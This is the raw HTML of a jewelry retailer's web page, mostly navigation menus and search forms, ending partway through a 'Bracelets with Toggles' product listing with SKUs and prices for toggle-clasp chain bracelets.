	<li id="menu-item-198726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198726"><a href="/message-beads/">Message Beads</a></li>
	<li id="menu-item-196753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196753"><a href="/mother-charm-bracelets/">Mother’s Bracelets</a></li>
	<li id="menu-item-196754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196754"><a href="/pendants/">Pendants &#038; Pins</a></li>
</ul>
</li>
<li id="menu-item-196362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-196362"><a href="#">Pewter</a>
<ul class="sub-menu">
	<li id="menu-item-196363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196363"><a href="/silver-tone-message-beads/">Alphabet Beads</a></li>
	<li id="menu-item-196755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196755"><a href="/pewter-charm-bracelets/">Bracelets</a></li>
	<li id="menu-item-196756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196756"><a href="/pewter-charms-for-bracelets/">Charms</a></li>
	<li id="menu-item-198727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198727"><a href="/european-style-beads/">European Style Beads</a></li>
	<li id="menu-item-196758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196758"><a href="/pewter-jewelry-components/">Jewelry Components</a></li>
	<li id="menu-item-196760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196760"><a href="/silver-tone-message-beads/">Message Beads</a></li>
</ul>
</li>
<li id="menu-item-196364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-196364"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-196365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196365"><a href="/tv-themed-sterling-silver-charms/">Book/TV/Movie Inspired</a></li>
	<li id="menu-item-196761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196761"><a href="/lockets/">Lockets</a></li>
	<li id="menu-item-196762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196762"><a href="/bead-basement/">Bead Basement</a></li>
	<li id="menu-item-196763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196763"><a href="/silver-recovery-jewelry/">Recovery Jewelry</a></li>
	<li id="menu-item-196766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196766"><a href="/wooden-charms/">Wooden Charms</a></li>
</ul>
</li>
<li id="menu-item-196938" class="hideme menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-196938"><a href="#">Quick Links</a>
<ul class="sub-menu">
	<li id="menu-item-196946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196946"><a href="https://www.charmfactory.com/about-us/">About Us</a></li>
	<li id="menu-item-196945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196945"><a href="https://www.charmfactory.com/shipping-returns/">Shipping &#038; Returns</a></li>
	<li id="menu-item-196941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196941"><a href="https://www.charmfactory.com/coupon-restrictions/">Coupon Restrictions</a></li>
	<li id="menu-item-196943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196943"><a href="https://www.charmfactory.com/privacy-information/">Privacy Notice</a></li>
	<li id="menu-item-196940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196940"><a href="https://www.charmfactory.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-196710564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196710564"><a href="/my-lists/">Your Wishlist</a></li>
	<li id="menu-item-196944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196944"><a href="https://www.charmfactory.com/quick-order/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2013%200'%3E%3C/svg%3E" alt="" width="13px" data-lazy-src="/wp-content/uploads/2019/08/order.png"><noscript><img src="/wp-content/uploads/2019/08/order.png" alt="" width="13px"></noscript> Quick Order</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					                    <button id="responsive-menu-button"  tabindex="1"
        class="responsive-menu-button responsive-menu-boring
         responsive-menu-accessible"
        type="button"
        aria-label="Menu">

    
    <span class="responsive-menu-box">
        <span class="responsive-menu-inner"></span>
    </span>

    </button><div id="responsive-menu-container" class="slide-left">
    <div id="responsive-menu-wrapper" role="navigation" aria-label="top-menu">
                                        <div id="responsive-menu-title">
                    <a href="/" target="_self">
        
                    <div id="responsive-menu-title-image"><img alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.charmfactory.com/wp-content/uploads/2019/08/email_logo.png" /><noscript><img alt="" src="https://www.charmfactory.com/wp-content/uploads/2019/08/email_logo.png" /></noscript></div>
        
                    </a>
        
                    <a href="/" target="_self">
        
        

                    </a>
            </div>
                                                <ul id="responsive-menu" role="menubar" aria-label="top-menu" ><li id="responsive-menu-item-30685" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/new-products/" class="responsive-menu-item-link" tabindex="1" role="menuitem">New Products</a></li><li id="responsive-menu-item-196345" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="#" class="responsive-menu-item-link" tabindex="1" role="menuitem">Most Popular<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='Most Popular' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-196346" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/build-a-bracelet/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Build Your Own Bracelet</a></li><li id="responsive-menu-item-196629789" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/valentines-day-charms/page/4" class="responsive-menu-item-link" tabindex="1" role="menuitem">Valentines Day Gifts</a></li><li id="responsive-menu-item-196348" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/holiday-charms/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Holiday &#038; Birthday  Charms</a></li><li id="responsive-menu-item-196349" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/graduation-cat/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Graduation Charms</a></li><li id="responsive-menu-item-196350" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/rose-gold-charms/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Rose Gold Charms</a></li><li id="responsive-menu-item-196351" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/running-jewelry/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Running Jewelry</a></li><li id="responsive-menu-item-196352" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/tv-themed-sterling-silver-charms/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Book/TV/Movie Inspired</a></li><li id="responsive-menu-item-196353" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/sterling-silver-charms-2/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Silver Charms</a></li><li id="responsive-menu-item-196354" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/charm-bracelets/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Charm Bracelets</a></li><li id="responsive-menu-item-196355" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/chains-and-bracelets/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Chains and Bracelets</a></li><li id="responsive-menu-item-196356" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/european-style-beads/" class="responsive-menu-item-link" tabindex="1" role="menuitem">European Style Beads</a></li><li id="responsive-menu-item-196357" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/monthly-web-sales-cat/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Web Sales</a></li><li id="responsive-menu-item-196710563" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/sister-charms/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Sister Charms</a></li></ul></li><li id="responsive-menu-item-196358" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="#" class="responsive-menu-item-link" tabindex="1" role="menuitem">Engraved/Custom<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='Engraved/Custom' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-196359" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/engraved-jewelry-tags/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Custom Engraved Jewelry Tags</a></li><li id="responsive-menu-item-196739" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/laser-engraved-jewelry-tags/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Custom Laser Engraved Tags</a></li><li id="responsive-menu-item-198720" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/acrylic-tags/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Acrylic Tags</a></li><li id="responsive-menu-item-196742" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/personalized-charms/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Personalized Charms</a></li><li id="responsive-menu-item-196743" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/personalized-necklaces/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Personalized Necklaces</a></li><li id="responsive-menu-item-198721" class="hide-mobile menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/customizable-key-tags/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Customizable Key Tags</a></li><li id="responsive-menu-item-196745" class="hide-mobile menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/engravable-sterling-silver-charms/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Engravable Charms &#038; Jewelry</a></li><li id="responsive-menu-item-198722" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/jewelry-components/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Jewelry Components</a></li></ul></li><li id="responsive-menu-item-196360" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="#" class="responsive-menu-item-link" tabindex="1" role="menuitem">Sterling Silver<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='Sterling Silver' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-196361" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/affirmation-rings/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Affirmation Rings</a></li><li id="responsive-menu-item-198723" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/letter-beads/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Alphabet Beads</a></li><li id="responsive-menu-item-198724" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/awareness-ribbons/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Awareness Ribbons</a></li><li id="responsive-menu-item-198725" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/sterling-silver-beads/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Beads</a></li><li id="responsive-menu-item-196750" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/chains-and-bracelets/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Bracelets &#038; Necklaces</a></li><li id="responsive-menu-item-196751" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/sterling-silver-charms-2/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Charms</a></li><li id="responsive-menu-item-198726" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/message-beads/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Message Beads</a></li><li id="responsive-menu-item-196753" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/mother-charm-bracelets/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Mother’s Bracelets</a></li><li id="responsive-menu-item-196754" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/pendants/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Pendants &#038; Pins</a></li></ul></li><li id="responsive-menu-item-196362" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="#" class="responsive-menu-item-link" tabindex="1" role="menuitem">Pewter<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='Pewter' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-196363" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/silver-tone-message-beads/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Alphabet Beads</a></li><li id="responsive-menu-item-196755" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/pewter-charm-bracelets/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Bracelets</a></li><li id="responsive-menu-item-196756" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/pewter-charms-for-bracelets/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Charms</a></li><li id="responsive-menu-item-198727" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/european-style-beads/" class="responsive-menu-item-link" tabindex="1" role="menuitem">European Style Beads</a></li><li id="responsive-menu-item-196758" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/pewter-jewelry-components/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Jewelry Components</a></li><li id="responsive-menu-item-196760" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/silver-tone-message-beads/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Message Beads</a></li></ul></li><li id="responsive-menu-item-196364" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="#" class="responsive-menu-item-link" tabindex="1" role="menuitem">More<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='More' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-196365" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/tv-themed-sterling-silver-charms/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Book/TV/Movie Inspired</a></li><li id="responsive-menu-item-196761" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/lockets/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Lockets</a></li><li id="responsive-menu-item-196762" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/bead-basement/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Bead Basement</a></li><li id="responsive-menu-item-196763" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/silver-recovery-jewelry/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Recovery Jewelry</a></li><li id="responsive-menu-item-196766" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/wooden-charms/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Wooden Charms</a></li></ul></li><li id="responsive-menu-item-196938" class="hideme menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-item responsive-menu-item-has-children"  role="none"><a href="#" class="responsive-menu-item-link" tabindex="1" role="menuitem">Quick Links<div class="responsive-menu-subarrow">▼</div></a><ul aria-label='Quick Links' role='menu' class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-196946" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://www.charmfactory.com/about-us/" class="responsive-menu-item-link" tabindex="1" role="menuitem">About Us</a></li><li id="responsive-menu-item-196945" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://www.charmfactory.com/shipping-returns/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Shipping &#038; Returns</a></li><li id="responsive-menu-item-196941" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://www.charmfactory.com/coupon-restrictions/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Coupon Restrictions</a></li><li id="responsive-menu-item-196943" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://www.charmfactory.com/privacy-information/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Privacy Notice</a></li><li id="responsive-menu-item-196940" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://www.charmfactory.com/contact-us/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Contact Us</a></li><li id="responsive-menu-item-196710564" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"  role="none"><a href="/my-lists/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Your Wishlist</a></li><li id="responsive-menu-item-196944" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://www.charmfactory.com/quick-order/" class="responsive-menu-item-link" tabindex="1" role="menuitem"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2013%200'%3E%3C/svg%3E" alt="" width="13px" data-lazy-src="/wp-content/uploads/2019/08/order.png"><noscript><img src="/wp-content/uploads/2019/08/order.png" alt="" width="13px"></noscript> Quick Order</a></li></ul></li></ul>                                                <div id="responsive-menu-search-box">
    <form action="https://www.charmfactory.com" class="responsive-menu-search-form" role="search">
        <input type="search" name="s" title="Search" tabindex="1"
               placeholder="Search"
               class="responsive-menu-search-box">
    </form>
</div>                                                <div id="responsive-menu-additional-content"><ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/CharmFactory/" class="icon" target="_blank">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/CharmFactoryInc" class="icon" target="_blank">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/charmfactoryinc/" class="icon" target="_blank">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-pinterest">
		<a href="https://in.pinterest.com/charmfactory/pins/" class="icon" target="_blank">
			<span>Pinterest</span>
		</a>
	</li>

</ul></div>                        </div>
</div>
<div class="search-box">
                   <div id="product_s_icon">
						<span id="et_search_icon" title="Search"></span>
					</div>
					<div id='show_search_form'>
						<div id='form_div'><widget id="search-5" name="search-5" class="widget widget_search"><form class="search" method="get" action="https://www.charmfactory.com/product-search/">
	<input name="searchterm" placeholder="SEARCH..." type="text" value="" />
	
		<input id="detect_me_1" class="search-button visible_a" type="submit" value="" />
	
    <div id='cross_btn'>×</div>
</form></widget></div>
					</div>
										<!-- <div id="et_top_search">
						<span id="et_search_icon"></span>

					</div> -->
</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.charmfactory.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>

		</header> <!-- #main-header -->
			<div id="et-main-area">

	<div class="inner_banner">
		<div class="container">
			<h1 class="page-title">Bracelets with Toggles</h1>
			        <div class="breadcrumb-container theme1">
                    <ul>
                    <li ><a title="Home" href="https://www.charmfactory.com"><span>Home</span></a><span class="separator">»</span></li>
                <li ><a title="cat_desc" href="#"><span>cat_desc</span></a><span class="separator">»</span></li>
                <li ><a title="Bracelets with Toggles" href="#"><span>Bracelets with Toggles</span></a><span class="separator">»</span></li>
                </ul>
            <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement":
            [
                                        {
                            "@type": "ListItem",
                            "position":2,
                            "item":
                            {
                                "@id": "https://www.charmfactory.com",
                                "name": "Home"
                            }
                        },                                                {
                            "@type": "ListItem",
                            "position":3,
                            "item":
                            {
                                "@id": "#",
                                "name": "cat_desc"
                            }
                        },                                                {
                            "@type": "ListItem",
                            "position":4,
                            "item":
                            {
                                "@id": "#",
                                "name": "Bracelets with Toggles"
                            }
                        }                                    ]
        }
    </script>
        <style type="text/css">
        .breadcrumb-container {
            font-size: 13px;
        }
        .breadcrumb-container ul {
            margin: 0;
            padding: 0;
        }
        .breadcrumb-container li {
            box-sizing: unset;
            display: inline-block;
            margin: 0;
            padding: 0;
        }
        .breadcrumb-container li a {
            box-sizing: unset;
            padding: 0 10px;
        }
        .breadcrumb-container {
            font-size: 14px  !important;
            padding: 0px;
            margin: 0px;
        }
        .breadcrumb-container li a{
            color:  #ffffff  !important;
            font-size:  14px  !important;
            line-height:  14px  !important;
        }
        .breadcrumb-container li .separator {
            color: #ffffff  !important;
            font-size:  14px  !important;
        }
                    .breadcrumb-container li:last-child .separator {
                display: none;
            }
                </style>
        <style type="text/css">
        .breadcrumb-container.theme1 li {
            margin: 0;
            padding: 0;
        }
        .breadcrumb-container.theme1 a {
            background: ;
            display: inline-block;
            margin: 0 5px;
            padding: 5px 10px;
            text-decoration: none;
        }
    </style>
        <style type="text/css">
        .breadcrumb-container{}
.breadcrumb-container ul{}
.breadcrumb-container li{}
.breadcrumb-container a{}
.breadcrumb-container .separator{}
    </style>
    <script>
            </script>
            </div>
        		</div>
	</div>
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><div style='display:none;'></div><div style='display:none;' id='display-desc' onclick="jQuery('.single-cat-desc').slideToggle(); jQuery('#display-desc .toggle').toggle();"><span class='toggle' style='display:none;'>Hide</span><span class='toggle'>Display</span> Information</div><div class="filters-bar"><p class="woocommerce-result-count">Showing all 8 results</p><div class="custom-filters"><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="title" >Sort By Product Name</option>
					<option value="popularity" >Popularity</option>
					<option value="rating" >Rating</option>
					<option value="date" >Newness</option>
					<option value="price"  selected='selected'>Low to high</option>
					<option value="price-desc" >High to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<form method="get" action="" class="form-wppp-select products-per-page"><label>Products per page</label><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="12" >12</option><option value="24" >24</option><option value="36" >36</option><option value="-1" > All </option></select>
	</form> </div></div><ul class="products columns-4">
<li class="product type-product post-115326 status-publish first instock product_cat-bracelets-with-toggles-cat has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" id="anchli_115326">
	<a href="https://www.charmfactory.com/38mm-rolo-chain-with-twist-toggle-and-bar-7-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="250" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="" data-lazy-srcset="https://www.charmfactory.com/wp-content/uploads/2016/12/07109.jpg 250w, https://www.charmfactory.com/wp-content/uploads/2016/12/07109-150x150.jpg 150w, https://www.charmfactory.com/wp-content/uploads/2016/12/07109-100x100.jpg 100w" data-lazy-sizes="(max-width: 250px) 100vw, 250px" data-lazy-src="https://www.charmfactory.com/wp-content/uploads/2016/12/07109.jpg" /><noscript><img width="250" height="250" src="https://www.charmfactory.com/wp-content/uploads/2016/12/07109.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="" srcset="https://www.charmfactory.com/wp-content/uploads/2016/12/07109.jpg 250w, https://www.charmfactory.com/wp-content/uploads/2016/12/07109-150x150.jpg 150w, https://www.charmfactory.com/wp-content/uploads/2016/12/07109-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="et_overlay"></span></span><h2>3.8mm Rolo Chain with Twist Toggle and Bar 7 1/2&#8243;</h2><span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">CFCB502-7</span></span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.03</bdi></span></span>
</a>				<a href="https://www.charmfactory.com/bracelets-with-toggles-cat/?add-to-cart=115326" data-quantity="1" id="add_to_cart_option_115326" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="115326" rel="nofollow">
			Add to cart
		</a>
		
			
</li>
<li class="product type-product post-115329 status-publish instock product_cat-bracelets-with-toggles-cat has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" id="anchli_115329">
	<a href="https://www.charmfactory.com/42mm-parallel-double-curb-chain-with-toggle-and-bar-7-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="250" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="" data-lazy-srcset="https://www.charmfactory.com/wp-content/uploads/2016/12/07110.jpg 250w, https://www.charmfactory.com/wp-content/uploads/2016/12/07110-150x150.jpg 150w, https://www.charmfactory.com/wp-content/uploads/2016/12/07110-100x100.jpg 100w" data-lazy-sizes="(max-width: 250px) 100vw, 250px" data-lazy-src="https://www.charmfactory.com/wp-content/uploads/2016/12/07110.jpg" /><noscript><img width="250" height="250" src="https://www.charmfactory.com/wp-content/uploads/2016/12/07110.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="" srcset="https://www.charmfactory.com/wp-content/uploads/2016/12/07110.jpg 250w, https://www.charmfactory.com/wp-content/uploads/2016/12/07110-150x150.jpg 150w, https://www.charmfactory.com/wp-content/uploads/2016/12/07110-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="et_overlay"></span></span><h2>4.2mm Parallel Double Curb Chain with Toggle and Bar 7 1/2&#8243;</h2><span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">CFCB504-7</span></span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.37</bdi></span></span>
</a>				<a href="https://www.charmfactory.com/bracelets-with-toggles-cat/?add-to-cart=115329" data-quantity="1" id="add_to_cart_option_115329" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="115329" rel="nofollow">
			Add to cart
		</a>
		
			
</li>
<li class="product type-product post-115323 status-publish instock product_cat-bracelets-with-toggles-cat has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" id="anchli_115323">
	<a href="https://www.charmfactory.com/49mm-rolo-chain-with-rope-twist-toggle-and-bar-7-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="250" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="" data-lazy-srcset="https://www.charmfactory.com/wp-content/uploads/2016/12/07108.jpg 250w, https://www.charmfactory.com/wp-content/uploads/2016/12/07108-150x150.jpg 150w, https://www.charmfactory.com/wp-content/uploads/2016/12/07108-100x100.jpg 100w" data-lazy-sizes="(max-width: 250px) 100vw, 250px" data-lazy-src="https://www.charmfactory.com/wp-content/uploads/2016/12/07108.jpg" /><noscript><img width="250" height="250" src="https://www.charmfactory.com/wp-content/uploads/2016/12/07108.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="" srcset="https://www.charmfactory.com/wp-content/uploads/2016/12/07108.jpg 250w, https://www.charmfactory.com/wp-content/uploads/2016/12/07108-150x150.jpg 150w, https://www.charmfactory.com/wp-content/uploads/2016/12/07108-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></noscript><span class="et_overlay"></span></span><h2>4.9mm Rolo Chain with Rope Twist Toggle and Bar 7 1/2&#8243;</h2><span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">CFCB500-7</span></span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.36</bdi></span></span>
</a>				<a href="https://www.charmfactory.com/bracelets-with-toggles-cat/?add-to-cart=115323" data-quantity="1" id="add_to_cart_option_115323" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="115323" rel="nofollow">
			Add to cart
		</a>
		
			
</li>
<li class="product type-product post-115338 status-publish last instock product_cat-bracelets-with-toggles-cat has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" id="anchli_115338">
